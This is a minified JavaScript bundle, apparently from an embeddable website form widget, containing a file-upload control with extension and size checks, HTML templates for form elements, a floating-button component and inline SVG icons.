Object.assign(j(T(t.prototype),"formatSettings",this).call(this,e),{fileAllowed:e.fileAllowed?e.fileAllowed.map(function(e){return("."===e[0]?"":".")+e.toLowerCase()}):"",fileMax:e.fileMax||25})}},{key:"updateFiles",value:function(e){var t=this;e&&function(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}(e).forEach(function(e,n){setTimeout(function(){t.fileItemInit(e,n)},100*n)})}},{key:"fileItemInit",value:function(e){var t=this;if(!this.filesList.has(e.name)){var n=x.i.render(C.a,e);n.appendTo(this.control.list),setTimeout(function(){n.element.classList.remove("".concat(t.prefix,"-element-input-file-list-item-status-loading")),t.fileItemValidate(n,e)?t.files.add(e):n.element.classList.add("".concat(t.prefix,"-element-input-file-list-item-status-error"))},100*Math.log(e.size/100)),this.filesList.add(e.name),this.fileItemRemoveWatch(n,e)}}},{key:"checkExtension",value:function(e){var t=e.match(/\.[0-9a-z]+$/i),n=t&&t[0]?t[0].toLowerCase():null;return!!n&&(this.settings.fileAllowed.includes(n)||this.settings.fileAllowedAll)&&!D.includes(n)}},{key:"fileItemValidate",value:function(e,t){var n=this.checkExtension(t.name),i=t.size<=1048576*this.settings.fileMax;return n||(e.error.innerText=this.tuner.get("errorMessageFileNotAllowed")||"File extension not allowed"),i||(e.error.innerText=this.tuner.get("errorMessageFileSizeLimit")||"File size limit exceeded"),i&&n}},{key:"fileItemRemoveWatch",value:function(e,t){var n=this;e.remove.addEventListener("click",function(){n.files.delete(t),n.filesList.delete(t.name),e.element.classList.add("".concat(n.prefix,"-element-input-file-list-item-deleted")),setTimeout(function(){e.element.parentNode.removeChild(e.element)},300)})}},{key:"dragSupported",value:function(){var e=document.createElement("div");return("draggable"in e||"ondragstart"in e&&"ondrop"in e)&&"FormData"in window&&"FileReader"in window}},{key:"dragWatch",value:function(){var e=this,t=this.form.view.element;["drag","dragstart","dragend","dragover","dragenter","dragleave","drop"].forEach(function(e){t.addEventListener(e,function(e){e.preventDefault(),e.stopPropagation()})}),["dragover","dragenter"].forEach(function(n){t.addEventListener(n,function(){e.control.wrapper.classList.add("".concat(e.prefix,"-element-input-file-dragover"))})}),["dragend","dragleave","drop"].forEach(function(n){t.addEventListener(n,function(){window.dispatchEvent(new Event("resize")),e.control.wrapper.classList.remove("".concat(e.prefix,"-element-input-file-dragover"))})}),["drop"].forEach(function(n){t.addEventListener(n,function(t){var n=t.dataTransfer.files;e.updateFiles(n)})})}},{key:"getValue",value:function(){return this.files.size?Array.from(this.files):null}}]),t}()},function(e,t,n){var i=n(201),r=n(41);e.exports=n(93)("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"Set"),e=0===e?0:e,e)}},i)},function(e,t,n){var i=n(14).f,r=n(64),o=n(49),a=n(25),s=n(50),l=n(51),c=n(67),p=n(87),u=n(73),f=n(12),d=n(30).fastKey,m=n(41),h=f?"_s":"size",g=function(e,t){var n,i=d(t);if("F"!==i)return e._i[i];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,c){var p=e(function(e,i){s(e,p,t,"_i"),e._t=t,e._i=r(null),e._f=void 0,e._l=void 0,e[h]=0,null!=i&&l(i,n,e[c],e)});return o(p.prototype,{clear:function(){for(var e=m(this,t),n=e._i,i=e._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete n[i.i];e._f=e._l=void 0,e[h]=0},delete:function(e){var n=m(this,t),i=g(n,e);if(i){var r=i.n,o=i.p;delete n._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==i&&(n._f=r),n._l==i&&(n._l=o),n[h]--}return!!i},forEach:function(e){m(this,t);for(var n,i=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(i(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!g(m(this,t),e)}}),f&&i(p.prototype,"size",{get:function(){return m(this,t)[h]}}),p},def:function(e,t,n){var i,r,o=g(e,t);return o?o.v=n:(e._l=o={i:r=d(t,!0),k:t,v:n,p:i=e._l,n:void 0,r:!1},e._f||(e._f=o),i&&(i.n=o),e[h]++,"F"!==r&&(e._i[r]=o)),e},getEntry:g,setStrong:function(e,t,n){c(e,t,function(e,n){this._t=m(e,t),this._k=n,this._l=void 0},function(){for(var e=this._k,t=this._l;t&&t.r;)t=t.p;return this._t&&(this._l=t=t?t.n:this._t._f)?p(0,"keys"==e?t.k:"values"==e?t.v:[t.k,t.v]):(this._t=void 0,p(1))},n?"entries":"values",!n,!0),u(t)}}},function(e,t){e.exports=function(e){return'<div class="eapps-form-element-input-file-inner">\n    <div class="eapps-form-element-input-file-wrapper" eapps-link="wrapper">\n        <input class="eapps-form-element eapps-form-element-input-file" eapps-link="input"\n               type="file" multiple\n               accept="'+(e.fileAllowed||"")+'"\n               name="'+e.name+'"\n               value="'+e.value+'" '+(e.required?" required":"")+'>\n        <span class="eapps-form-element-input-file-link">'+(e.fileLinkCaption||"Choose file")+'</span>\n        <span class="eapps-form-element-input-file-label">'+(e.fileDragCaption||"")+'</span>\n    </div>\n\n    <div class="eapps-form-element-input-file-list" eapps-link="list"></div>\n</div>'}},function(e,t){e.exports=function(e){return'<div class="eapps-form-element-input-file-list-item eapps-form-element-input-file-list-item-status-loading">\n    <div class="eapps-form-element-input-file-list-item-state">\n        <div class="eapps-form-element-input-file-list-item-state-loader">\n            <div class="eapps-form-element-input-file-list-item-state-loader-inner"></div>\n        </div>\n\n        <div class="eapps-form-element-input-file-list-item-state-ok">\n            <svg width="16" height="16" viewBox="0 0 16 16">\n                <path d="M3.138 8.195a.667.667 0 1 0-.943.943l3.334 3.333c.26.26.682.26.942 0l7.334-7.333a.667.667 0 0 0-.943-.943L6 11.057 3.138 8.195z"/>\n            </svg>\n        </div>\n\n        <div class="eapps-form-element-input-file-list-item-state-error">\n            <svg width="16" height="16" viewBox="0 0 16 16">\n                <path d="M7 4a1 1 0 1 1 2 0v5a1 1 0 1 1-2 0V4zm.293 8.707a1 1 0 1 1 1.414-1.414 1 1 0 0 1-1.414 1.414z"/>\n            </svg>\n        </div>\n    </div>\n    <div class="eapps-form-element-input-file-list-item-data">\n        <div class="eapps-form-element-input-file-list-item-data-name">\n            '+e.name+'\n\n            <div class="eapps-form-element-input-file-list-item-data-name-remove" eapps-link="remove">\n                <svg width="14" height="14" viewBox="0 0 14 14">\n                    <path d="M10.545 2.545h2.546a.636.636 0 0 1 0 1.273h-.636v8.273A1.91 1.91 0 0 1 10.545 14H4.182a1.91 1.91 0 0 1-1.91-1.91V3.819h-.636a.636.636 0 1 1 0-1.273h2.546V1.91A1.91 1.91 0 0 1 6.09 0h2.545a1.91 1.91 0 0 1 1.91 1.91v.635zm-1.272 0V1.91a.636.636 0 0 0-.637-.636H6.091a.636.636 0 0 0-.636.636v.636h3.818zm1.909 1.273H3.545v8.273c0 .351.285.636.637.636h6.363a.636.636 0 0 0 .637-.636V3.818zM5.455 6.364a.636.636 0 0 1 1.272 0v3.818a.636.636 0 0 1-1.272 0V6.364zm2.545 0a.636.636 0 1 1 1.273 0v3.818a.636.636 0 0 1-1.273 0V6.364z"/>\n                </svg>\n            </div>\n        </div>\n\n        <div class="eapps-form-element-input-file-list-item-data-error" eapps-link="error"></div>\n    </div>\n</div>'}},function(e,t,n){var i=n(205),r=n(207),o=n(209),a=n(211);n.d(t,"b",function(){return i.a}),n.d(t,"c",function(){return r.a}),n.d(t,"a",function(){return o.a}),n.d(t,"d",function(){return a.a})},function(e,t,n){n.d(t,"a",function(){return f});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(57)),s=n(206),l=n.n(s);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var f=function(e){function t(e){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,p(t).call(this,e,{},l.a))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,a.a),t}()},function(e,t){e.exports=function(e){return'<div class="eapps-form-element-wrapper eapps-form-element-divider"></div>'}},function(e,t,n){n.d(t,"a",function(){return f});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(57)),s=n(208),l=n.n(s);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var f=function(e){function t(e,n){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,p(t).call(this,e,n,l.a))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,a.a),t}()},function(e,t){e.exports=function(e){var t='<div class="eapps-form-element-wrapper eapps-form-element-heading">\n    ';return e.title&&(t+='\n        <div class="eapps-form-element-heading-title">'+e.title+"</div>\n    "),t+="\n\n    ",e.caption&&(t+='\n        <div class="eapps-form-element-heading-caption">'+e.caption+"</div>\n    "),t+"\n</div>"}},function(e,t,n){n.d(t,"a",function(){return f});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(57)),s=n(210),l=n.n(s);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var f=function(e){function t(e,n){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,p(t).call(this,e,n,l.a))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,a.a),t}()},function(e,t){e.exports=function(e){return'<div class="eapps-form-element-wrapper eapps-form-caption">'+e.text+"</div>"}},function(e,t,n){n.d(t,"a",function(){return f});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(57)),s=n(212),l=n.n(s);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var f=function(e){function t(e,n){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,p(t).call(this,e,n,l.a))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,a.a),t}()},function(e,t){e.exports=function(e){var t='<div class="eapps-form-element-wrapper eapps-form-element-label-element">\n    ';return e.labelText&&(t+='\n        <div class="eapps-form-element-label">\n            '+e.labelText+"\n        </div>\n    "),t+"\n</div>"}},function(e,t,n){n.d(t,"a",function(){return m});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(11)),s=n(109),l=n(241),c=n.n(l);function p(e){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var m=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==p(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,f(t).call(this,e))).widget=e,i.form=n,i.settings=e.tuner.settings,i.visible=!1,i.widget.tuner.watch("layout",function(){return i.updateClasses()}),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(t,a.c),function(e,t,n){t&&u(e.prototype,t)}(t,[{key:"render",value:function(){this.view&&(document.body.removeChild(this.view.element),this.view.floatingButton.innerHTML="",this.view=null),this.view=a.i.render(c.a,{icon:new s.a(this.widget,this.settings.floatingIcon).item,text:this.settings.floatingText,type:this.settings.floatingText?"text":"icon",position:this.settings.floatingPosition||"right"}),this.view.element.setAttribute("id","".concat(this.prefix,"-").concat(this.widget.id)),this.view.appendTo(document.body),this.watch(),this.updateClasses()}},{key:"show",value:function(){return this.toggle(!0)}},{key:"hide",value:function(){return this.toggle(!1)}},{key:"toggle",value:function(e){this.visible=void 0!==e?e:!this.visible,this.updateClasses()}},{key:"updateClasses",value:function(){this.view&&("floating"!==this.settings.layout||this.visible?this.view.floatingButton.classList.remove("".concat(this.prefix,"-floating-button-visible")):this.view.floatingButton.classList.add("".concat(this.prefix,"-floating-button-visible")))}},{key:"watch",value:function(){var e=this;this.view.floatingButton.addEventListener("click",function(t){t.preventDefault(),e.toggle(),e.widget.analytics.store("click"),e.form.toggleFloatingForm(!0)})}}]),t}()},function(e,t,n){var i={"./checkbox.svg":215,"./compose.svg":216,"./date.svg":217,"./dialog.svg":218,"./divider.svg":219,"./doc.svg":220,"./dropdown.svg":221,"./email.svg":222,"./feedback.svg":223,"./form.svg":224,"./group.svg":225,"./heading.svg":226,"./heart.svg":227,"./linear-scale.svg":228,"./message.svg":229,"./multiple-choice.svg":230,"./number.svg":231,"./phone.svg":232,"./smile.svg":233,"./stars.svg":234,"./support.svg":235,"./text-block.svg":236,"./text.svg":237,"./textarea.svg":238,"./thumb.svg":239,"./url.svg":240};function r(e){return n(o(e))}function o(e){var t=i[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}r.keys=function(){return Object.keys(i)},r.resolve=o,e.exports=r,r.id=214},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M11 12.586L21.293 2.293a1 1 0 0 1 1.414 1.414l-11 11a1 1 0 0 1-1.414 0l-3-3a1 1 0 0 1 1.414-1.414L11 12.586zM19 12a1 1 0 0 1 2 0v7a3 3 0 0 1-3 3H4a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h11a1 1 0 0 1 0 2H4a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-7z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M19 14.66a1 1 0 0 1 2 0V20a3 3 0 0 1-3 3H4a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5.34a1 1 0 1 1 0 2H4a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-5.34zm-.293-13.367l4 4a1 1 0 0 1 0 1.414l-10 10A1 1 0 0 1 12 17H8a1 1 0 0 1-1-1v-4a1 1 0 0 1 .293-.707l10-10a1 1 0 0 1 1.414 0zM9 12.414V15h2.586l9-9L18 3.414l-9 9z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M20 9V6a1 1 0 0 0-1-1h-2v1a1 1 0 0 1-2 0V5H9v1a1 1 0 1 1-2 0V5H5a1 1 0 0 0-1 1v3h16zm0 2H4v9a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-9zM9 3h6V2a1 1 0 0 1 2 0v1h2a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h2V2a1 1 0 1 1 2 0v1z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E %3Cdefs%3E %3Cpath id='a' d='M6.293 16.293A1 1 0 0 1 7 16h12a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v13.586l2.293-2.293zM7.414 18l-3.707 3.707C3.077 22.337 2 21.891 2 21V5a3 3 0 0 1 3-3h14a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H7.414z'/%3E %3C/defs%3E %3Cg fill-rule='evenodd'%3E %3Cuse fill-rule='nonzero' xlink:href='%23a'/%3E %3C/g%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M5 3a1 1 0 0 0-1 1v2a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1H5zm0-2h14a3 3 0 0 1 3 3v2a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V4a3 3 0 0 1 3-3zm0 14h14a3 3 0 0 1 3 3v2a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3v-2a3 3 0 0 1 3-3zm0 2a1 1 0 0 0-1 1v2a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-2a1 1 0 0 0-1-1H5zm-4-6h22a1 1 0 0 1 0 2H1a1 1 0 0 1 0-2z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E %3Cdefs%3E %3Cpath id='a' d='M15 4.414V7h2.586L15 4.414zM19 9h-5a1 1 0 0 1-1-1V3H6a1 1 0 0 0-1 1v16a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V9zm-5-8a1 1 0 0 1 .707.293l6 6A1 1 0 0 1 21 8v12a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V4a3 3 0 0 1 3-3h8zm2 11a1 1 0 0 1 0 2H8a1 1 0 0 1 0-2h8zm0 4a1 1 0 0 1 0 2H8a1 1 0 0 1 0-2h8zm-6-8a1 1 0 0 1 0 2H8a1 1 0 1 1 0-2h2z'/%3E %3C/defs%3E %3Cg fill-rule='evenodd'%3E %3Cuse fill-rule='nonzero' xlink:href='%23a'/%3E %3C/g%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12zm2 0a9 9 0 1 0 18 0 9 9 0 0 0-18 0zm9 .586l2.293-2.293a1 1 0 0 1 1.414 1.414l-3 3a1 1 0 0 1-1.414 0l-3-3a1 1 0 0 1 1.414-1.414L12 12.586z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M17 12v1a2 2 0 1 0 4 0v-1a9 9 0 1 0-3.527 7.147 1 1 0 1 1 1.216 1.587A11 11 0 1 1 23 12v1a4 4 0 0 1-7.26 2.319A5 5 0 1 1 17 12zm-5 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M23.676 1.2a.876.876 0 0 0-.915-.124L.858 10.707c-.556.243-.89.799-.856 1.409a1.42 1.42 0 0 0 1.014 1.294l5.4 1.647a.88.88 0 0 0 1.102-.595.894.894 0 0 0-.59-1.111l-4.52-1.38 17.111-7.523L9.426 14.605c-.004.005-.01.015-.02.02l-.039.04a.15.15 0 0 0-.024.035c-.005.01-.015.02-.02.03-.005.004-.005.01-.005.01-.01.01-.014.024-.024.034-.01.015-.015.03-.025.045l-.015.034c-.01.015-.014.035-.024.05-.005.01-.01.02-.01.03-.005.02-.015.034-.02.054-.005.01-.005.02-.01.03l-.014.06c0 .01-.005.02-.005.03-.005.02-.005.039-.005.059V15.28l.265 5.083c.03.556.384 1.037.905 1.225a1.355 1.355 0 0 0 1.47-.377l2.023-2.251 3.984 2.782c.246.169.526.258.816.258a1.434 1.434 0 0 0 1.402-1.146l3.95-18.776a.901.901 0 0 0-.305-.878zM11.153 19.292l-.118-2.286 1.333.932-1.215 1.354zm7.255.69l-6.98-4.876L21.575 4.895 18.408 19.98z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E %3Cdefs%3E %3Cpath id='a' d='M17 3h1a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h1a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2zM7 5H6a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V6a1 1 0 0 0-1-1h-1a2 2 0 0 1-2 2H9a2 2 0 0 1-2-2zm2-2v2h6V3H9z'/%3E %3C/defs%3E %3Cg fill-rule='evenodd'%3E %3Cuse fill-rule='nonzero' xlink:href='%23a'/%3E %3C/g%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M11.553 1.106a1 1 0 0 1 .894 0l10 5a1 1 0 0 1 0 1.788l-10 5a1 1 0 0 1-.894 0l-10-5a1 1 0 0 1 0-1.788l10-5zM12 3.118L4.236 7 12 10.882 19.764 7 12 3.118zM2.447 16.106L12 20.882l9.553-4.776a1 1 0 0 1 .894 1.788l-10 5a1 1 0 0 1-.894 0l-10-5a1 1 0 0 1 .894-1.788zm0-5L12 15.882l9.553-4.776a1 1 0 0 1 .894 1.788l-10 5a1 1 0 0 1-.894 0l-10-5a1 1 0 0 1 .894-1.788z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M17 13a1 1 0 0 1 0 2H3a1 1 0 0 1 0-2h14zm4-4a1 1 0 0 1 0 2H3a1 1 0 0 1 0-2h18z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E %3Cdefs%3E %3Cpath id='a' d='M12.339 3.883A6.155 6.155 0 0 1 16.755 2C18.41 2 20 2.677 21.17 3.883A6.521 6.521 0 0 1 23 8.427c0 1.705-.658 3.34-1.83 4.545L12.68 21.71a.941.941 0 0 1-1.358 0l-8.492-8.738c-2.439-2.51-2.439-6.58 0-9.09a6.12 6.12 0 0 1 8.832 0l.339.35.339-.349zm-.34 15.73l6.795-6.991 1.018-1.048a4.515 4.515 0 0 0 1.267-3.147c0-1.18-.456-2.312-1.267-3.146a4.262 4.262 0 0 0-3.057-1.304 4.262 4.262 0 0 0-3.058 1.304L12.68 6.329a.941.941 0 0 1-1.358 0L10.302 5.28a4.238 4.238 0 0 0-6.114 0c-1.689 1.738-1.689 4.555 0 6.293L12 19.614z'/%3E %3C/defs%3E %3Cg fill-rule='evenodd'%3E %3Cuse fill-rule='nonzero' xlink:href='%23a'/%3E %3C/g%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M5.83 13a3.001 3.001 0 1 1 0-2h3.34a3.001 3.001 0 0 1 5.66 0h3.34a3.001 3.001 0 1 1 0 2h-3.34a3.001 3.001 0 0 1-5.66 0H5.83zM3 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm18 0a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm-9 0a1 1 0 1 0 0-2 1 1 0 0 0 0 2z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E %3Cdefs%3E %3Cpath id='a' d='M23 5.983V18c0 1.652-1.348 3-3 3H4c-1.652 0-3-1.348-3-3V6.012v-.03A3.006 3.006 0 0 1 4 3h16a3.006 3.006 0 0 1 3 2.983zm-2.106-.43A1.006 1.006 0 0 0 20 5H4c-.388 0-.728.227-.893.554L12 11.779l8.894-6.225zM21 7.922l-8.426 5.898a1 1 0 0 1-1.147 0L3 7.921V18c0 .548.452 1 1 1h16c.548 0 1-.452 1-1V7.92z'/%3E %3C/defs%3E %3Cg fill-rule='evenodd'%3E %3Cuse fill-rule='nonzero' xlink:href='%23a'/%3E %3C/g%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M12 23C5.925 23 1 18.075 1 12S5.925 1 12 1s11 4.925 11 11-4.925 11-11 11zm0-2a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm0-5a4 4 0 1 1 0-8 4 4 0 0 1 0 8z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M13.55 16H9.561l-.568 5.11a1 1 0 0 1-1.988-.22L7.55 16H4a1 1 0 0 1 0-2h3.772l.444-4H4a1 1 0 0 1 0-2h4.438l.568-5.11a1 1 0 1 1 1.988.22L10.45 8h3.987l.568-5.11a1 1 0 1 1 1.988.22L16.45 8H20a1 1 0 0 1 0 2h-3.772l-.444 4H20a1 1 0 1 1 0 2h-4.438l-.568 5.11a1 1 0 1 1-1.988-.22L13.55 16zm.222-2l.444-4h-3.988l-.444 4h3.988z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M20.888 16.92c.013-.532-.357-.969-.85-1.038a13.845 13.845 0 0 1-3.032-.756.998.998 0 0 0-1.05.221l-1.27 1.27a1 1 0 0 1-1.202.162 17 17 0 0 1-6.375-6.375 1 1 0 0 1 .162-1.201l1.266-1.266a1 1 0 0 0 .224-1.057 13.817 13.817 0 0 1-.753-3.02A1.003 1.003 0 0 0 6.998 3H4a1 1 0 0 0-.996 1.074 18.8 18.8 0 0 0 2.92 8.24 18.511 18.511 0 0 0 5.7 5.697 18.774 18.774 0 0 0 8.175 2.913 1 1 0 0 0 1.09-1.004v-3zm2 2.996a3 3 0 0 1-3.288 2.998 20.78 20.78 0 0 1-9.058-3.22 20.49 20.49 0 0 1-6.303-6.3A20.805 20.805 0 0 1 1.012 4.27 3 3 